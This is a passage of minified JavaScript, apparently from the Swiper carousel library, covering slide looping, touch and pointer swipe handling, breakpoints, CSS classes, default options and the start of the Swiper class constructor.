$=j-Math.floor(j/k)*k;b?o.forEach((I,X)=>{I.column===$&&E.push(X)}):E.push($)}}if(l.__preventObserver__=!0,requestAnimationFrame(()=>{l.__preventObserver__=!1}),l.params.effect==="cards"&&o.length<M+g*2&&(E.includes(r)&&E.splice(E.indexOf(r),1),S.includes(r)&&S.splice(S.indexOf(r),1)),B&&S.forEach(j=>{o[j].swiperLoopMoveDOM=!0,h.prepend(o[j]),o[j].swiperLoopMoveDOM=!1}),_&&E.forEach(j=>{o[j].swiperLoopMoveDOM=!0,h.append(o[j]),o[j].swiperLoopMoveDOM=!1}),l.recalcSlides(),c.slidesPerView==="auto"?l.updateSlides():b&&(S.length>0&&B||E.length>0&&_)&&l.slides.forEach((j,$)=>{l.grid.updateSlide($,j,l.slides)}),c.watchSlidesProgress&&l.updateSlidesOffset(),a){if(S.length>0&&B){if(typeof e>"u"){const j=l.slidesGrid[Z],I=l.slidesGrid[Z+D]-j;d?l.setTranslate(l.translate-I):(l.slideTo(Z+Math.ceil(D),0,!1,!0),s&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-I,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-I))}else if(s){const j=b?S.length/c.grid.rows:S.length;l.slideTo(l.activeIndex+j,0,!1,!0),l.touchEventsData.currentTranslate=l.translate}}else if(E.length>0&&_)if(typeof e>"u"){const j=l.slidesGrid[Z],I=l.slidesGrid[Z-O]-j;d?l.setTranslate(l.translate-I):(l.slideTo(Z-O,0,!1,!0),s&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-I,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-I))}else{const j=b?E.length/c.grid.rows:E.length;l.slideTo(l.activeIndex-j,0,!1,!0)}}if(l.allowSlidePrev=f,l.allowSlideNext=m,l.controller&&l.controller.control&&!n){const j={slideRealIndex:e,direction:i,setTranslate:s,activeSlideIndex:r,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach($=>{!$.destroyed&&$.params.loop&&$.loopFix({...j,slideTo:$.params.slidesPerView===c.slidesPerView?a:!1})}):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...j,slideTo:l.controller.control.params.slidesPerView===c.slidesPerView?a:!1})}l.emit("loopFix")}function M3(){const t=this,{params:e,slidesEl:a}=t;if(!e.loop||!a||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const i=[];t.slides.forEach(s=>{const r=typeof s.swiperSlideIndex>"u"?s.getAttribute("data-swiper-slide-index")*1:s.swiperSlideIndex;i[r]=s}),t.slides.forEach(s=>{s.removeAttribute("data-swiper-slide-index")}),i.forEach(s=>{a.append(s)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var w3={loopCreate:g3,loopFix:v3,loopDestroy:M3};function y3(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const a=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),a.style.cursor="move",a.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function b3(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var x3={setGrabCursor:y3,unsetGrabCursor:b3};function Z3(t,e){e===void 0&&(e=this);function a(i){if(!i||i===f0()||i===s0())return null;i.assignedSlot&&(i=i.assignedSlot);const s=i.closest(t);return!s&&!i.getRootNode?null:s||a(i.getRootNode().host)}return a(e)}function De(t,e,a){const i=s0(),{params:s}=t,r=s.edgeSwipeDetection,u=s.edgeSwipeThreshold;return r&&(a<=u||a>=i.innerWidth-u)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function S3(t){const e=this,a=f0();let i=t;i.originalEvent&&(i=i.originalEvent);const s=e.touchEventsData;if(i.type==="pointerdown"){if(s.pointerId!==null&&s.pointerId!==i.pointerId)return;s.pointerId=i.pointerId}else i.type==="touchstart"&&i.targetTouches.length===1&&(s.touchId=i.targetTouches[0].identifier);if(i.type==="touchstart"){De(e,i,i.targetTouches[0].pageX);return}const{params:r,touches:u,enabled:n}=e;if(!n||!r.simulateTouch&&i.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let d=i.target;if(r.touchEventsTarget==="wrapper"&&!Ia(d,e.wrapperEl)||"which"in i&&i.which===3||"button"in i&&i.button>0||s.isTouched&&s.isMoved)return;const l=!!r.noSwipingClass&&r.noSwipingClass!=="",o=i.composedPath?i.composedPath():i.path;l&&i.target&&i.target.shadowRoot&&o&&(d=o[0]);const f=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,m=!!(i.target&&i.target.shadowRoot);if(r.noSwiping&&(m?Z3(f,d):d.closest(f))){e.allowClick=!0;return}if(r.swipeHandler&&!d.closest(r.swipeHandler))return;u.currentX=i.pageX,u.currentY=i.pageY;const h=u.currentX,c=u.currentY;if(!De(e,i,h))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),u.startX=h,u.startY=c,s.touchStartTime=E0(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(s.allowThresholdMove=!1);let p=!0;d.matches(s.focusableElements)&&(p=!1,d.nodeName==="SELECT"&&(s.isTouched=!1)),a.activeElement&&a.activeElement.matches(s.focusableElements)&&a.activeElement!==d&&(i.pointerType==="mouse"||i.pointerType!=="mouse"&&!d.matches(s.focusableElements))&&a.activeElement.blur();const w=p&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||w)&&!d.isContentEditable&&i.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",i)}function E3(t){const e=f0(),a=this,i=a.touchEventsData,{params:s,touches:r,rtlTranslate:u,enabled:n}=a;if(!n||!s.simulateTouch&&t.pointerType==="mouse")return;let d=t;if(d.originalEvent&&(d=d.originalEvent),d.type==="pointermove"&&(i.touchId!==null||d.pointerId!==i.pointerId))return;let l;if(d.type==="touchmove"){if(l=[...d.changedTouches].find(S=>S.identifier===i.touchId),!l||l.identifier!==i.touchId)return}else l=d;if(!i.isTouched){i.startMoving&&i.isScrolling&&a.emit("touchMoveOpposite",d);return}const o=l.pageX,f=l.pageY;if(d.preventedByNestedSwiper){r.startX=o,r.startY=f;return}if(!a.allowTouchMove){d.target.matches(i.focusableElements)||(a.allowClick=!1),i.isTouched&&(Object.assign(r,{startX:o,startY:f,currentX:o,currentY:f}),i.touchStartTime=E0());return}if(s.touchReleaseOnEdges&&!s.loop)if(a.isVertical()){if(f<r.startY&&a.translate<=a.maxTranslate()||f>r.startY&&a.translate>=a.minTranslate()){i.isTouched=!1,i.isMoved=!1;return}}else{if(u&&(o>r.startX&&-a.translate<=a.maxTranslate()||o<r.startX&&-a.translate>=a.minTranslate()))return;if(!u&&(o<r.startX&&a.translate<=a.maxTranslate()||o>r.startX&&a.translate>=a.minTranslate()))return}if(e.activeElement&&e.activeElement.matches(i.focusableElements)&&e.activeElement!==d.target&&d.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&d.target===e.activeElement&&d.target.matches(i.focusableElements)){i.isMoved=!0,a.allowClick=!1;return}i.allowTouchCallbacks&&a.emit("touchMove",d),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=o,r.currentY=f;const m=r.currentX-r.startX,h=r.currentY-r.startY;if(a.params.threshold&&Math.sqrt(m**2+h**2)<a.params.threshold)return;if(typeof i.isScrolling>"u"){let S;a.isHorizontal()&&r.currentY===r.startY||a.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:m*m+h*h>=25&&(S=Math.atan2(Math.abs(h),Math.abs(m))*180/Math.PI,i.isScrolling=a.isHorizontal()?S>s.touchAngle:90-S>s.touchAngle)}if(i.isScrolling&&a.emit("touchMoveOpposite",d),typeof i.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(i.startMoving=!0),i.isScrolling||d.type==="touchmove"&&i.preventTouchMoveFromPointerMove){i.isTouched=!1;return}if(!i.startMoving)return;a.allowClick=!1,!s.cssMode&&d.cancelable&&d.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&d.stopPropagation();let c=a.isHorizontal()?m:h,p=a.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;s.oneWayMovement&&(c=Math.abs(c)*(u?1:-1),p=Math.abs(p)*(u?1:-1)),r.diff=c,c*=s.touchRatio,u&&(c=-c,p=-p);const w=a.touchesDirection;a.swipeDirection=c>0?"prev":"next",a.touchesDirection=p>0?"prev":"next";const M=a.params.loop&&!s.cssMode,v=a.touchesDirection==="next"&&a.allowSlideNext||a.touchesDirection==="prev"&&a.allowSlidePrev;if(!i.isMoved){if(M&&v&&a.loopFix({direction:a.swipeDirection}),i.startTranslate=a.getTranslate(),a.setTransition(0),a.animating){const S=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});a.wrapperEl.dispatchEvent(S)}i.allowMomentumBounce=!1,s.grabCursor&&(a.allowSlideNext===!0||a.allowSlidePrev===!0)&&a.setGrabCursor(!0),a.emit("sliderFirstMove",d)}if(new Date().getTime(),s._loopSwapReset!==!1&&i.isMoved&&i.allowThresholdMove&&w!==a.touchesDirection&&M&&v&&Math.abs(c)>=1){Object.assign(r,{startX:o,startY:f,currentX:o,currentY:f,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,i.startTranslate=i.currentTranslate;return}a.emit("sliderMove",d),i.isMoved=!0,i.currentTranslate=c+i.startTranslate;let g=!0,b=s.resistanceRatio;if(s.touchReleaseOnEdges&&(b=0),c>0?(M&&v&&i.allowThresholdMove&&i.currentTranslate>(s.centeredSlides?a.minTranslate()-a.slidesSizesGrid[a.activeIndex+1]-(s.slidesPerView!=="auto"&&a.slides.length-s.slidesPerView>=2?a.slidesSizesGrid[a.activeIndex+1]+a.params.spaceBetween:0)-a.params.spaceBetween:a.minTranslate())&&a.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>a.minTranslate()&&(g=!1,s.resistance&&(i.currentTranslate=a.minTranslate()-1+(-a.minTranslate()+i.startTranslate+c)**b))):c<0&&(M&&v&&i.allowThresholdMove&&i.currentTranslate<(s.centeredSlides?a.maxTranslate()+a.slidesSizesGrid[a.slidesSizesGrid.length-1]+a.params.spaceBetween+(s.slidesPerView!=="auto"&&a.slides.length-s.slidesPerView>=2?a.slidesSizesGrid[a.slidesSizesGrid.length-1]+a.params.spaceBetween:0):a.maxTranslate())&&a.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:a.slides.length-(s.slidesPerView==="auto"?a.slidesPerViewDynamic():Math.ceil(parseFloat(s.slidesPerView,10)))}),i.currentTranslate<a.maxTranslate()&&(g=!1,s.resistance&&(i.currentTranslate=a.maxTranslate()+1-(a.maxTranslate()-i.startTranslate-c)**b))),g&&(d.preventedByNestedSwiper=!0),!a.allowSlideNext&&a.swipeDirection==="next"&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&a.swipeDirection==="prev"&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&!a.allowSlideNext&&(i.currentTranslate=i.startTranslate),s.threshold>0)if(Math.abs(c)>s.threshold||i.allowThresholdMove){if(!i.allowThresholdMove){i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,r.diff=a.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{i.currentTranslate=i.startTranslate;return}!s.followFinger||s.cssMode||((s.freeMode&&s.freeMode.enabled&&a.freeMode||s.watchSlidesProgress)&&(a.updateActiveIndex(),a.updateSlidesClasses()),s.freeMode&&s.freeMode.enabled&&a.freeMode&&a.freeMode.onTouchMove(),a.updateProgress(i.currentTranslate),a.setTranslate(i.currentTranslate))}function _3(t){const e=this,a=e.touchEventsData;let i=t;i.originalEvent&&(i=i.originalEvent);let s;if(i.type==="touchend"||i.type==="touchcancel"){if(s=[...i.changedTouches].find(S=>S.identifier===a.touchId),!s||s.identifier!==a.touchId)return}else{if(a.touchId!==null||i.pointerId!==a.pointerId)return;s=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)&&!(["pointercancel","contextmenu"].includes(i.type)&&(e.browser.isSafari||e.browser.isWebView)))return;a.pointerId=null,a.touchId=null;const{params:u,touches:n,rtlTranslate:d,slidesGrid:l,enabled:o}=e;if(!o||!u.simulateTouch&&i.pointerType==="mouse")return;if(a.allowTouchCallbacks&&e.emit("touchEnd",i),a.allowTouchCallbacks=!1,!a.isTouched){a.isMoved&&u.grabCursor&&e.setGrabCursor(!1),a.isMoved=!1,a.startMoving=!1;return}u.grabCursor&&a.isMoved&&a.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const f=E0(),m=f-a.touchStartTime;if(e.allowClick){const S=i.path||i.composedPath&&i.composedPath();e.updateClickedSlide(S&&S[0]||i.target,S),e.emit("tap click",i),m<300&&f-a.lastClickTime<300&&e.emit("doubleTap doubleClick",i)}if(a.lastClickTime=E0(),J0(()=>{e.destroyed||(e.allowClick=!0)}),!a.isTouched||!a.isMoved||!e.swipeDirection||n.diff===0&&!a.loopSwapReset||a.currentTranslate===a.startTranslate&&!a.loopSwapReset){a.isTouched=!1,a.isMoved=!1,a.startMoving=!1;return}a.isTouched=!1,a.isMoved=!1,a.startMoving=!1;let h;if(u.followFinger?h=d?e.translate:-e.translate:h=-a.currentTranslate,u.cssMode)return;if(u.freeMode&&u.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:h});return}const c=h>=-e.maxTranslate()&&!e.params.loop;let p=0,w=e.slidesSizesGrid[0];for(let S=0;S<l.length;S+=S<u.slidesPerGroupSkip?1:u.slidesPerGroup){const E=S<u.slidesPerGroupSkip-1?1:u.slidesPerGroup;typeof l[S+E]<"u"?(c||h>=l[S]&&h<l[S+E])&&(p=S,w=l[S+E]-l[S]):(c||h>=l[S])&&(p=S,w=l[l.length-1]-l[l.length-2])}let M=null,v=null;u.rewind&&(e.isBeginning?v=u.virtual&&u.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(M=0));const g=(h-l[p])/w,b=p<u.slidesPerGroupSkip-1?1:u.slidesPerGroup;if(m>u.longSwipesMs){if(!u.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=u.longSwipesRatio?e.slideTo(u.rewind&&e.isEnd?M:p+b):e.slideTo(p)),e.swipeDirection==="prev"&&(g>1-u.longSwipesRatio?e.slideTo(p+b):v!==null&&g<0&&Math.abs(g)>u.longSwipesRatio?e.slideTo(v):e.slideTo(p))}else{if(!u.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(i.target===e.navigation.nextEl||i.target===e.navigation.prevEl)?i.target===e.navigation.nextEl?e.slideTo(p+b):e.slideTo(p):(e.swipeDirection==="next"&&e.slideTo(M!==null?M:p+b),e.swipeDirection==="prev"&&e.slideTo(v!==null?v:p))}}function Oe(){const t=this,{params:e,el:a}=t;if(a&&a.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:s,snapGrid:r}=t,u=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const n=u&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!n?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!u?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=s,t.allowSlideNext=i,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function T3(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function k3(){const t=this,{wrapperEl:e,rtlTranslate:a,enabled:i}=t;if(!i)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let s;const r=t.maxTranslate()-t.minTranslate();r===0?s=0:s=(t.translate-t.minTranslate())/r,s!==t.progress&&t.updateProgress(a?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function C3(t){const e=this;$1(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function $3(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const b2=(t,e)=>{const a=f0(),{params:i,el:s,wrapperEl:r,device:u}=t,n=!!i.nested,d=e==="on"?"addEventListener":"removeEventListener",l=e;!s||typeof s=="string"||(a[d]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:n}),s[d]("touchstart",t.onTouchStart,{passive:!1}),s[d]("pointerdown",t.onTouchStart,{passive:!1}),a[d]("touchmove",t.onTouchMove,{passive:!1,capture:n}),a[d]("pointermove",t.onTouchMove,{passive:!1,capture:n}),a[d]("touchend",t.onTouchEnd,{passive:!0}),a[d]("pointerup",t.onTouchEnd,{passive:!0}),a[d]("pointercancel",t.onTouchEnd,{passive:!0}),a[d]("touchcancel",t.onTouchEnd,{passive:!0}),a[d]("pointerout",t.onTouchEnd,{passive:!0}),a[d]("pointerleave",t.onTouchEnd,{passive:!0}),a[d]("contextmenu",t.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&s[d]("click",t.onClick,!0),i.cssMode&&r[d]("scroll",t.onScroll),i.updateOnWindowResize?t[l](u.ios||u.android?"resize orientationchange observerUpdate":"resize observerUpdate",Oe,!0):t[l]("observerUpdate",Oe,!0),s[d]("load",t.onLoad,{capture:!0}))};function P3(){const t=this,{params:e}=t;t.onTouchStart=S3.bind(t),t.onTouchMove=E3.bind(t),t.onTouchEnd=_3.bind(t),t.onDocumentTouchStart=$3.bind(t),e.cssMode&&(t.onScroll=k3.bind(t)),t.onClick=T3.bind(t),t.onLoad=C3.bind(t),b2(t,"on")}function I3(){b2(this,"off")}var L3={attachEvents:P3,detachEvents:I3};const Be=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function A3(){const t=this,{realIndex:e,initialized:a,params:i,el:s}=t,r=i.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const u=f0(),n=i.breakpointsBase==="window"||!i.breakpointsBase?i.breakpointsBase:"container",d=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?t.el:u.querySelector(i.breakpointsBase),l=t.getBreakpoint(r,n,d);if(!l||t.currentBreakpoint===l)return;const f=(l in r?r[l]:void 0)||t.originalParams,m=Be(t,i),h=Be(t,f),c=t.params.grabCursor,p=f.grabCursor,w=i.enabled;m&&!h?(s.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),t.emitContainerClasses()):!m&&h&&(s.classList.add(`${i.containerModifierClass}grid`),(f.grid.fill&&f.grid.fill==="column"||!f.grid.fill&&i.grid.fill==="column")&&s.classList.add(`${i.containerModifierClass}grid-column`),t.emitContainerClasses()),c&&!p?t.unsetGrabCursor():!c&&p&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(E=>{if(typeof f[E]>"u")return;const k=i[E]&&i[E].enabled,P=f[E]&&f[E].enabled;k&&!P&&t[E].disable(),!k&&P&&t[E].enable()});const M=f.direction&&f.direction!==i.direction,v=i.loop&&(f.slidesPerView!==i.slidesPerView||M),g=i.loop;M&&a&&t.changeDirection(),Z0(t.params,f);const b=t.params.enabled,S=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),w&&!b?t.disable():!w&&b&&t.enable(),t.currentBreakpoint=l,t.emit("_beforeBreakpoint",f),a&&(v?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&S?(t.loopCreate(e),t.updateSlides()):g&&!S&&t.loopDestroy()),t.emit("breakpoint",f)}function z3(t,e,a){if(e===void 0&&(e="window"),!t||e==="container"&&!a)return;let i=!1;const s=s0(),r=e==="window"?s.innerHeight:a.clientHeight,u=Object.keys(t).map(n=>{if(typeof n=="string"&&n.indexOf("@")===0){const d=parseFloat(n.substr(1));return{value:r*d,point:n}}return{value:n,point:n}});u.sort((n,d)=>parseInt(n.value,10)-parseInt(d.value,10));for(let n=0;n<u.length;n+=1){const{point:d,value:l}=u[n];e==="window"?s.matchMedia(`(min-width: ${l}px)`).matches&&(i=d):l<=a.clientWidth&&(i=d)}return i||"max"}var D3={setBreakpoint:A3,getBreakpoint:z3};function O3(t,e){const a=[];return t.forEach(i=>{typeof i=="object"?Object.keys(i).forEach(s=>{i[s]&&a.push(e+s)}):typeof i=="string"&&a.push(e+i)}),a}function B3(){const t=this,{classNames:e,params:a,rtl:i,el:s,device:r}=t,u=O3(["initialized",a.direction,{"free-mode":t.params.freeMode&&a.freeMode.enabled},{autoheight:a.autoHeight},{rtl:i},{grid:a.grid&&a.grid.rows>1},{"grid-column":a.grid&&a.grid.rows>1&&a.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":a.cssMode},{centered:a.cssMode&&a.centeredSlides},{"watch-progress":a.watchSlidesProgress}],a.containerModifierClass);e.push(...u),s.classList.add(...e),t.emitContainerClasses()}function R3(){const t=this,{el:e,classNames:a}=t;!e||typeof e=="string"||(e.classList.remove(...a),t.emitContainerClasses())}var H3={addClasses:B3,removeClasses:R3};function F3(){const t=this,{isLocked:e,params:a}=t,{slidesOffsetBefore:i}=a;if(i){const s=t.slides.length-1,r=t.slidesGrid[s]+t.slidesSizesGrid[s]+i*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;a.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),a.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var j3={checkOverflow:F3},ce={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function V3(t,e){return function(i){i===void 0&&(i={});const s=Object.keys(i)[0],r=i[s];if(typeof r!="object"||r===null){Z0(e,i);return}if(t[s]===!0&&(t[s]={enabled:!0}),s==="navigation"&&t[s]&&t[s].enabled&&!t[s].prevEl&&!t[s].nextEl&&(t[s].auto=!0),["pagination","scrollbar"].indexOf(s)>=0&&t[s]&&t[s].enabled&&!t[s].el&&(t[s].auto=!0),!(s in t&&"enabled"in r)){Z0(e,i);return}typeof t[s]=="object"&&!("enabled"in t[s])&&(t[s].enabled=!0),t[s]||(t[s]={enabled:!1}),Z0(e,i)}}const ie={eventsEmitter:Ha,update:Ka,translate:i3,transition:l3,slide:h3,loop:w3,grabCursor:x3,events:L3,breakpoints:D3,checkOverflow:j3,classes:H3},se={};class x0{constructor(){let e,a;for(var i=arguments.length,s=new Array(i),r=0;r<i;r++)s[r]=arguments[r];s.length===1&&s[0].constructor&&Object.prototype.toString.call(s[0]).slice(8,-1)==="Object"?a=s[0]:[e,a]=s,a||(a={}),a=Z0({},a),e&&!a.el&&(a.el=e);const u=f0();if(a.el&&typeof a.el=="string"&&u.querySelectorAll(a.el).length>1){const o=[];return u.querySelectorAll(a.el).forEach(f=>{const m=Z0({},a,{el:f});o.push(new x0(m))}),o}const n=this;n.__swiper__=!0,n.support=v2(),n.device=M2({userAgent:a.userAgent}),n.browser=w2(),n.eventsListeners={},n.eventsAnyListeners=[],n.modules=[...n.__modules__],a.modules&&Array.isArray(a.modules)&&n.modules.push(...a.modules);const d={};n.modules.forEach(o=>{o({params:a,swiper:n,extendParams:V3(a,d),on:n.on.bind(n),once:n.once.bind(n),off:n.off.bind(n),emit:n.emit.bind(n)})});const l=Z0({},ce,d);return n.params=Z0({},l,se,a),n.originalParams=Z0({},n.params),n.passedParams=Z0({},a),n.params&&n.params.on&&Object.keys(n.params.on).forEach(o=>{n.on(o,n.params.on[o])}),n.params&&n.params.onAny&&n.onAny(n.params.onAny),Object.assign(n,{enabled:n.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return n.params.direction==="horizontal"},isVertical(){return n.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:n.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:n.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),n.emit("_swiper"),n.params.init&&n.init(),n}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:a,params:i}=this,s=m0(a,`.${i.slideClass}, swiper-slide`),r=M1(s[0]);return M1(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(a=>a.getAttribute("data-swiper-slide-index")*1===e))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?e=Math.floor(e/this.params.grid.rows):this.params.grid.fill==="row"&&(e=e%Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const e=this,{slidesEl:a,params:i}=e;e.slides=m0(a,`.${i.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,a){const i=this;e=Math.min(Math.max(e,0),1);const s=i.minTranslate(),u=(i.maxTranslate()-s)*e+s;i.translateTo(u,typeof a>"u"?0:a),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const a=e.el.className.split(" ").filter(i=>i.indexOf("swiper")===0||i.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",a.join(" "))}getSlideClasses(e){const a=this;return a.destroyed?"":e.className.split(" ").filter(i=>i.indexOf("swiper-slide")===0||i.indexOf(a.params.slideClass)===0).join(" ")}emitSlidesClasses(){const 